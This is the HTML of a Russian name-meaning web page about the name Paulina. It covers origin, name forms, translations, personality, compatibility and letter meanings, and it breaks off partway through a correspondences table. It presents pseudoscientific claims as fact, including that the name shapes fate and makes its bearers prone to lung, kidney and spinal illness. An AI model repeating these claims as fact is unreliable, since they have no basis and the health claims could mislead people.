			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" class="modesco_imena_guru__tag" data-slug="p" data-link="П">П</a><a href="#" title="Буква Р" class="modesco_imena_guru__tag" data-slug="r" data-link="Р">Р</a><a href="#" title="Буква С" class="modesco_imena_guru__tag" data-slug="s" data-link="С">С</a><a href="#" title="Буква Т" class="modesco_imena_guru__tag" data-slug="t" data-link="Т">Т</a><a href="#" title="Буква У" class="modesco_imena_guru__tag" data-slug="u" data-link="У">У</a><a href="#" title="Буква Ф" class="modesco_imena_guru__tag" data-slug="f" data-link="Ф">Ф</a><a href="#" title="Буква Ш" class="modesco_imena_guru__tag" data-slug="sh" data-link="Ш">Ш</a><a href="#" title="Буква Э" class="modesco_imena_guru__tag" data-slug="e-3" data-link="Э">Э</a><a href="#" title="Буква Ю" class="modesco_imena_guru__tag" data-slug="yu" data-link="Ю">Ю</a><a href="#" title="Буква Я" class="modesco_imena_guru__tag" data-slug="ya" data-link="Я">Я</a>		</div>
		<!-- <p id="tags_header">Найдите имя по первой букве:</p> -->
		<div class="post_cats" style="display: none;">
			<a href="#" title="все имена" class="modesco_imena_guru__cat"><i class="modesco_icons modesco_icon-all"></i>все</a>
			<a href="#" title="Женские имена" class="modesco_imena_guru__cat" data-slug="zhenskie-imena"><i class="modesco_icons modesco_icon-zhenskie-imena"></i>Женские имена</a><a href="#" title="Мужские имена" class="modesco_imena_guru__cat" data-slug="muzhskie-imena"><i class="modesco_icons modesco_icon-muzhskie-imena"></i>Мужские имена</a>		</div>
		<div class="post_clear_filter" style="display: none;">
			<a href="#" class="modesco_imena_guru__add_filter">Применить фильтр</a>
			<a href="#" class="modesco_imena_guru__clear_filter">Сбросить фильтр</a>
		</div>
	</div>
</div>

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://imena.guru/">Главная</a> » <span><a href="https://imena.guru/zhenskie-imena">Женские имена</a></span></div>
			
<article id="post-2739" class="post-2739 post type-post status-publish format-standard has-post-thumbnail  category-zhenskie-imena tag-p">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Яркая и темпераментная Паулина</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-04">04.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://imena.guru/zhenskie-imena" itemprop="articleSection">Женские имена</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Светлана Кузнецова</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="800" height="469" src="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg" class="attachment-full size-full wp-post-image" alt="Паулина Рубио" itemprop="image" srcset="https://imena.guru/wp-content/uploads/2018/05/paulina-rubio.jpg 800w, https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-300x176.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-768x450.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/paulina-rubio-600x352.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div> 
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align: justify;">Паулина — очень редкое в нашей стране, но популярное в Европе имя. Оно созвучно с названием красивой и горделивой птицы — павлина. Такая девушка яркая, несколько высокомерная и вспыльчивая. Впрочем, характер обладательницы этого имени во многом зависит от дня её рождения.</p>
<p style="text-align: justify;"><span id="more-2739"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Происхождение имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Формы имени Паулина (Павлина)</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Фотогалерея: формы имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Таблица: варианты имени на разных языках</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Характеристика и влияние имени</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">Паулиночка в детстве</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">Паулина-подросток</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">Как имя влияет на характер и судьбу взрослой женщины</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">Таланты и увлечения</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">Карьера и бизнес Паулины</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">Паулина в любви и браке</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">Таблица: совместимость с мужскими именами</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">Значение каждой буквы имени</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-15">Таблица: соответствия имени</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-16">Когда родилась Паулина</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-17">Таблица: гороскоп имени</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-18">Известные люди</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-19">Фотогалерея: знаменитые Паулины</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align: justify;" id="i">Происхождение имени</h2>
<p style="text-align: justify;">Имя Паулина (Павлина) имеет древнеримское происхождение. В те времена существовало родовое наименование Paulinus. <strong>В переводе слово означает «скромная», «миниатюрная».</strong></p>
<blockquote>
<p style="text-align: justify;">От древнеримского Paulinus происходят мужские имена Павел и Павлин. Их женские формы Павлина, Паулина, Паула и Полина являются родственными.</p>
</blockquote>
<h2 style="text-align: justify;" id="i-2">Формы имени Паулина (Павлина)</h2>
<p style="text-align: justify;">Краткие формы имени:</p>
<ul>
<li>Пау;</li>
<li>Паули;</li>
<li>Лина;</li>
<li>Павла;</li>
<li>Пава;</li>
<li>Паня;</li>
<li>Паша;</li>
<li>Поля.</li>
</ul>
<p style="text-align: justify;">Уменьшительно-ласкательные формы:</p>
<ul>
<li>Линучча;</li>
<li>Линетта;</li>
<li>Павлинка;</li>
<li>Павлинонька;</li>
<li>Павлиночка;</li>
<li>Павлуня;</li>
<li>Павлуся;</li>
<li>Павлюся;</li>
<li>Павлюня;</li>
<li>Павуся.</li>
</ul>
<blockquote>
<p style="text-align: justify;">Сочиняя стихи о девушке с именем Паулина, можно использовать такие рифмы: дисциплина, паутина, лепнина, пучина, балерина.</p>
</blockquote>
<h3 style="text-align: justify;" id="i-3">Фотогалерея: формы имени</h3>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='2744,2743,2742'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='500'data-auto='false'data-max-width='100%'data-ratio='1'><div id="gallery-1" class="gallery galleryid-2739 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/imya-paulina.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/imya-paulina.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/imya-paulina-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Имя Паулина" loading="lazy" aria-describedby="gallery-1-2744" srcset="https://imena.guru/wp-content/uploads/2018/05/imya-paulina-150x150.jpg 150w, https://imena.guru/wp-content/uploads/2018/05/imya-paulina-300x300.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/imya-paulina.jpg 500w" sizes="(max-width: 150px) 100vw, 150px"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-2744">
				Паулина — полная форма имени
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-600x600.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Футболка с именем Паула" loading="lazy" aria-describedby="gallery-1-2743" srcset="https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-150x150.jpg 150w, https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-300x300.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-768x768.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula-600x600.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/futbolka-s-imenem-paula.jpg 1010w" sizes="(max-width: 150px) 100vw, 150px"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-2743">
				Паула — обращение к Паулине, широко распространённое в Европе
				</dd>
</dl>
<dl class="gallery-item">
			<dt class="gallery-icon landscape">
				<a href="https://imena.guru/wp-content/uploads/2018/05/dekorativnye-bukvy-polya-600x414.jpg" data-full="https://imena.guru/wp-content/uploads/2018/05/dekorativnye-bukvy-polya.jpg" data-shock="0" data-adult="0"><img width="150" height="150" src="https://imena.guru/wp-content/uploads/2018/05/dekorativnye-bukvy-polya-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Декоративные буквы Поля" loading="lazy" aria-describedby="gallery-1-2742"></a>
			</dt>
				<dd class="wp-caption-text gallery-caption" id="gallery-1-2742">
				Поля — краткая форма, общая для Паулины и Полины
				</dd>
</dl>
		</div>
</div>
<p style="text-align: justify;">В православных святцах имени Паулина нет. Для таких девочек чаще всего выбирают созвучный аналог — Павла.</p>
<p style="text-align: justify;">Транслитерация имени для загранпаспорта — PAULINA.</p>
<h3 style="text-align: justify;" id="i-4">Таблица: варианты имени на разных языках</h3>
<table>
<tbody>
<tr>
<td>Язык</td>
<td>Пишется</td>
<td>Читается</td>
</tr>
<tr>
<td>Английский</td>
<td>Paulina, Pauline</td>
<td>Полина, Полин</td>
</tr>
<tr>
<td>Китайский</td>
<td>宝琳娜</td>
<td>Бао лин на</td>
</tr>
<tr>
<td>Корейский</td>
<td>폴리나</td>
<td>Поллина</td>
</tr>
<tr>
<td>Японский</td>
<td>ポーリーナ</td>
<td>Порина</td>
</tr>
<tr>
<td>Немецкий, испанский, польский, нидерландский, датский, шведский</td>
<td>Paulina</td>
<td>Паулина</td>
</tr>
<tr>
<td>Французский</td>
<td>Pauline</td>
<td>Полин</td>
</tr>
<tr>
<td>Итальянский</td>
<td>Paolina</td>
<td>Паолина</td>
</tr>
<tr>
<td>Исландский</td>
<td>Pálína</td>
<td>Паулина</td>
</tr>
<tr>
<td>Финский</td>
<td>Pauliina</td>
<td>Паулиина</td>
</tr>
<tr>
<td>Арабский</td>
<td>بولينا</td>
<td>Булина</td>
</tr>
<tr>
<td>Греческий</td>
<td>Παυλίνα</td>
<td>Павлина</td>
</tr>
<tr>
<td>Чешский</td>
<td>Pavlína</td>
<td>Павлина</td>
</tr>
<tr>
<td>Румынский, молдавский</td>
<td>Paulina</td>
<td>Паулина</td>
</tr>
<tr>
<td>Украинский</td>
<td>Павлина</td>
<td>Павлына</td>
</tr>
<tr>
<td>Белорусский</td>
<td>Паўліна</td>
<td>Паулина</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">С именем Паулина гармонично сочетаются такие отчества:</p>
<ul>
<li>Аркадьевна;</li>
<li>Геннадьевна;</li>
<li>Денисовна;</li>
<li>Егоровна;</li>
<li>Леонидовна.</li>
</ul>
<p style="text-align: justify;">Создавая аккаунт в социальных сетях, Паулина может использовать такие ники:</p>
<ul>
<li>paulina;</li>
<li>pavlinne;</li>
<li>pau_lina;</li>
<li>pauli;</li>
<li>paula.</li>
</ul>
<h2 style="text-align: justify;" id="i-5">Характеристика и влияние имени</h2>
<p style="text-align: justify;">Положительные качества Паулины:</p>
<ul>
<li>волевая, инициативная, энергичная;</li>
<li>радушная хозяйка;</li>
<li>способна встать на защиту слабых;</li>
<li>борец за справедливость;</li>
<li>способна сопереживать;</li>
<li>прекрасный собеседник.</li>
</ul>
<p style="text-align: justify;">Отрицательные черты:</p>
<ul>
<li>своенравная, любой ценой стремится к славе и признанию;</li>
<li>враждебно реагирует на любую критику;</li>
<li>чересчур любопытная и настойчивая;</li>
<li>импульсивная, склонная к частым эмоциональным всплескам.</li>
</ul>
<h3 style="text-align: justify;" id="i-6">Паулиночка в детстве</h3>
<p style="text-align: justify;">Паулинка растёт добродушной, энергичной и смышлёной девочкой. Она большая фантазёрка, постоянно придумывает новые игры для себя и друзей. Маленькая обладательница этого имени знает меру шалостям. Хотя на первый взгляд Линочка может показаться несерьёзной и ветреной девчушкой, она всегда знает, что делает, и готова отвечать за собственные поступки.</p>
<figure id="attachment_2745" aria-describedby="caption-attachment-2745" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami.jpg"><img loading="lazy" class="wp-image-2745 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami-600x373.jpg" alt="Девочка с красивыми цветами" width="600" height="373" srcset="https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami-600x373.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami-300x186.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami-768x477.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devochka-s-krasivymi-cvetami.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2745" class="wp-caption-text">В детстве Паулиночка добрая и смышлёная</figcaption></figure>
<p style="text-align: justify;">Малышке легко даётся учёба. Она с удовольствием занимается дополнительно с учителем или самостоятельно, активна в школьной самодеятельности. Желание славы и признания вдохновляет Паулину на участие в различных конкурсах.</p>
<p style="text-align: justify;"><strong>Это разносторонне развитая девочка, смышлёная и послушная.</strong> Родители доверяют своей дочери, они вполне могут оставить её дома одну на несколько часов, зная, что в их отсутствие Паулиночка не наделает глупостей. Прекрасно поддаётся воспитанию, но лишь в том случае, если её просить о чём-либо и объяснять, а не указывать. Такая девчушка очень ранимая, крайне чувствительная к критике. При слишком жёстком поведении взрослых она может замкнуться в себе.</p>
<h3 style="text-align: justify;" id="i-7">Паулина-подросток</h3>
<p style="text-align: justify;">В юности Паулина — темпераментная девушка, она не станет скрывать своего недовольства от окружающих. Обладательница этого имени предпочитает говорить правду в лицо, а не лицемерить и делать вид, что проблема её не волнует. Паулиночка — вечный борец за справедливость. Став свидетелем какого-то конфликта, она обязательно защитит слабого.</p>
<p style="text-align: justify;">Такая барышня знает себе цену, она никому не позволит себя обижать и, тем более, оскорблять. Паулина всегда готова проявить свои лидерские качества. Она любит находиться в центре внимания, подчёркивать своё превосходство над другими. При этом девушка трудолюбивая, волевая, целеустремлённая. Для достижения желаемого готова трудиться много и упорно. Она с лёгкостью справляется с трудностями, что делает её авторитетом в глазах сверстников.</p>
<figure id="attachment_2746" aria-describedby="caption-attachment-2746" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov.jpg"><img loading="lazy" class="wp-image-2746 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov-600x400.jpg" alt="Девушка с корзиной цветов" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-s-korzinoy-cvetov.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2746" class="wp-caption-text">Юной Паулине важно постоянно находиться в центре внимания</figcaption></figure>
<p style="text-align: justify;">Из негативных качеств юной Паулины стоит отметить её упрямство и несдержанность. Если кто-то заденет самолюбие девушки, она будет готова проявить по отношению к человеку жестокость и агрессию. Не прощает обид, при удобном случае мстит. Но по отношению к близким людям барышня проявляет только тёплые и светлые чувства.</p>
<p style="text-align: justify;">Паулине несвойственно совершать безрассудные и необдуманные поступки. <strong>Она серьёзно подходит к любому делу и тщательно планирует свои действия. </strong>Эта девушка делает любую работу добросовестно и качественно. Благодаря такому подходу она нередко становится любимицей преподавателей.</p>
<h3 style="text-align: justify;" id="i-8">Как имя влияет на характер и судьбу взрослой женщины</h3>
<p style="text-align: justify;">По Пьеру Руже, Паулина производит впечатление девушки «с претензией». Она вспыльчивая, обладает холерическим темпераментом. Интеллигентная, очень субъективная, в негативной ситуации винит себя, в позитивной — считает себя же первой, если не единственной, из тех, кто достоин похвалы. Характер у обладательницы этого имени сложный, но её жизнь насыщенная и интересная.</p>
<figure id="attachment_2747" aria-describedby="caption-attachment-2747" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape.jpg"><img loading="lazy" class="wp-image-2747 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape-600x400.jpg" alt="Девушка в шляпе" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-v-shlyape.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2747" class="wp-caption-text">По Руже, Паулина — девушка «с претензией»</figcaption></figure>
<h4 style="text-align: justify;" id="i-9">Таланты и увлечения</h4>
<p style="text-align: justify;">Паулина — многогранная и талантливая женщина, у неё прекрасные способности к рисованию и актёрскому мастерству. <strong>Такая девушка с удовольствием принимает участие в различных театральных постановках.</strong></p>
<p style="text-align: justify;">Также обладательница этого имени обожает путешествия. Паулина очень любознательная, она предпочитает каждый раз посещать новое место, открывать для себя новые города и страны.</p>
<figure id="attachment_2748" aria-describedby="caption-attachment-2748" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal.jpg"><img loading="lazy" class="wp-image-2748 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal-600x338.jpg" alt="Девушка на фоне моря и скал" width="600" height="338" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal-600x338.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal-300x169.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal-768x432.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-na-fone-morya-i-skal.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2748" class="wp-caption-text">Паулина очень любит путешествовать, открывать новые города и страны</figcaption></figure>
<h4 style="text-align: justify;" id="i-10">Карьера и бизнес Паулины</h4>
<p style="text-align: justify;">Деятельная, энергичная, ответственная, и рассудительная Паулина может отлично проявить себя в любой профессиональной деятельности. Она серьёзно подходит к выполнению обязанностей, тщательно планирует свои действия и всегда доводит начатое до завершения. На работе такую девушку уважают, так как она отличается инициативностью, сдержанностью, практичностью. Коллеги знают, что на неё всегда можно положиться. Обладательнице этого имени важно, чтобы её труд ценили.</p>
<figure id="attachment_2749" aria-describedby="caption-attachment-2749" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom.jpg"><img loading="lazy" class="wp-image-2749 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom-600x400.jpg" alt="Девушка за компьютером" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/devushka-za-kompyuterom.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2749" class="wp-caption-text">На работе Паулина ответственная, инициативная и деятельная</figcaption></figure>
<p style="text-align: justify;">Обычно Паулина — успешная женщина, которая безупречно справляется со своими обязанностями и стремительно поднимается по карьерной лестнице. <strong>Ей нравится работа, которая позволяет рассуждать и активно мыслить. </strong>Может стать успешной журналисткой или рекламным агентом.</p>
<p style="text-align: justify;">Обладательница этого имени всегда стремится к независимости. Ей присущи рассудительность, ответственность и прагматичность, поэтому она вполне может открыть и привести к успеху собственное дело. В работе для Паулины очень важна материальная сторона дела. Вести дела она предпочитает самостоятельно, так как не любит критики и споров.</p>
<h4 style="text-align: justify;" id="i-11">Здоровье</h4>
<p style="text-align: justify;">С детских лет Паулина уязвима к заболеваниям лёгких и верхних дыхательных путей. Возможны проблемы с почками, псориаз, дерматит. Нужно следить за осанкой, может появиться искривление позвоночника. Если не уследить, позже оно напомнит о себе болями в спине.</p>
<p style="text-align: justify;"><strong>В целом, шаткое здоровье Паулины сильно зависит от её психического состояния.</strong> А нервную систему такой девушки нельзя назвать стабильной. Из-за быстрой утомляемости ей крайне важно полноценно отдыхать и высыпаться.</p>
<figure id="attachment_2750" aria-describedby="caption-attachment-2750" style="width: 560px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/horoshaya-osanka.jpg"><img loading="lazy" class="wp-image-2750 size-large size-full " src="https://imena.guru/wp-content/uploads/2018/05/horoshaya-osanka.jpg" alt="Хорошая осанка" width="560" height="392" srcset="https://imena.guru/wp-content/uploads/2018/05/horoshaya-osanka.jpg 560w, https://imena.guru/wp-content/uploads/2018/05/horoshaya-osanka-300x210.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></a><figcaption id="caption-attachment-2750" class="wp-caption-text">Паулине очень важно следить за осанкой</figcaption></figure>
<h4 style="text-align: justify;" id="i-12">Паулина в любви и браке</h4>
<p style="text-align: justify;">Паулина — нежная и чувственная женщина, которая ответственно подходит к выбору спутника жизни. Она не станет тратить время на кратковременные романы, в которых не видит смысла. Эта девушка настроена найти мужчину, с которым в будущем сможет создать крепкую и счастливую семью.</p>
<p style="text-align: justify;">Обладательнице такого имени нужен волевой и целеустремлённый мужчина, готовый к серьёзным отношениям. Важно, чтобы он был в состоянии обеспечить семью. Паулине нравятся романтики, способные покорить её сердце красивыми ухаживаниями, комплиментами и приятными сюрпризами.</p>
<figure id="attachment_2751" aria-describedby="caption-attachment-2751" style="width: 600px" class="wp-caption aligncenter"><a href="https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki.jpg"><img loading="lazy" class="wp-image-2751 size-large size-large " src="https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki-600x400.jpg" alt="Молодожёны у реки" width="600" height="400" srcset="https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki-600x400.jpg 600w, https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki-300x200.jpg 300w, https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki-768x512.jpg 768w, https://imena.guru/wp-content/uploads/2018/05/molodozheny-u-reki.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-2751" class="wp-caption-text">Паулина предпочитает волевых, целеустремлённых мужчин</figcaption></figure>
<p style="text-align: justify;">Удачное замужество у Паулин обычно случается уже в зрелом возрасте. Выбрав в мужья ответственного, прагматичного, рассудительного мужчину, она отдаёт ему любовь и заботу, мудро поддерживает их союз.</p>
<p style="text-align: justify;"><strong>Паулина — добродушная, нежная и заботливая жена, любящая и внимательная мать.</strong> Она готова пожертвовать всем ради семьи. Эта женщина поддерживает супруга в любых ситуациях. Её советы муж очень ценит. Обладательница такого имени — радушная хозяйка, её дом всегда открыт для гостей.</p>
<h4 style="text-align: justify;" id="i-13">Таблица: совместимость с мужскими именами</h4>
<table>
<tbody>
<tr>
<td>Низкая совместимость</td>
<td>Нейтральные отношения</td>
<td>Высокая совместимость</td>
</tr>
<tr>
<td>Виктор</td>
<td>Алексей</td>
<td>Александр</td>
</tr>
<tr>
<td>Глеб</td>
<td>Андрей</td>
<td>Вадим</td>
</tr>
<tr>
<td>Дмитрий</td>
<td>Антон</td>
<td>Егор</td>
</tr>
<tr>
<td>Максим</td>
<td>Артём</td>
<td>Игорь</td>
</tr>
<tr>
<td>Пётр</td>
<td>Василий</td>
<td>Константин</td>
</tr>
<tr>
<td></td>
<td>Владимир</td>
<td>Марк</td>
</tr>
<tr>
<td></td>
<td>Владислав</td>
<td>Николай</td>
</tr>
<tr>
<td></td>
<td>Вячеслав</td>
<td>Руслан</td>
</tr>
<tr>
<td></td>
<td>Денис</td>
<td>Юрий</td>
</tr>
<tr>
<td></td>
<td>Евгений</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Иван</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Олег</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Павел</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Роман</td>
<td></td>
</tr>
<tr>
<td></td>
<td>Сергей</td>
<td></td>
</tr>
</tbody>
</table>
<h3 style="text-align: justify;" id="i-14">Значение каждой буквы имени</h3>
<p style="text-align: justify;">П — настоящие генераторы идей. Очень заботятся о том, как они выглядят. Верны своим принципам.</p>
<p style="text-align: justify;">А — символ начинания, больших возможностей и надежд. Потребность в духовном и физическом совершенствовании. <strong>Две буквы «А» в имени свидетельствуют о ярко выраженных лидерских способностях.</strong></p>
<p style="text-align: justify;">У — обладают активным воображением, стремятся к духовному самосовершенствованию. Великодушные люди, умеют сопереживать, готовы помогать нуждающимся.</p>
<blockquote>
<p style="text-align: justify;">Существует также форма имени с буквой «В» — Павлина. В таком случае девушка более творческая, менее склонная к самопожертвованию и очень общительная.</p>
</blockquote>
<p style="text-align: justify;">Л — богатое воображение, собственное представление о прекрасном. Желание делиться открытиями с единомышленниками.</p>
<p style="text-align: justify;">И — чувствительные, тонкие личности. Свою ранимость скрывают за маской практичности.</p>
<p style="text-align: justify;">Н — несговорчивость и противоречивость во всём. Экстраординарное мышление, склонность вести здоровый образ жизни. Добросовестный работник, но никогда не делает что-либо просто так.</p>
<p style="text-align: justify;">Семь букв в имени Паулина свидетельствуют о её приверженности различным правилам, как в обществе, так и на работе. <strong>Она уверена, что соблюдение традиций и законов неизбежно приводит к успеху.</strong> Рьяно следит за дисциплинированностью и ответственностью других, из-за чего часто возникают конфликты с окружающими.</p>
<h3 style="text-align: justify;" id="i-15">Таблица: соответствия имени</h3>
<table>
<tbody>
<tr>
<td>Характеристика</td>
<td>Значение</td>
<td>Влияние</td>
</tr>
<tr>
<td>Камень</td>
<td>Сапфир</td>
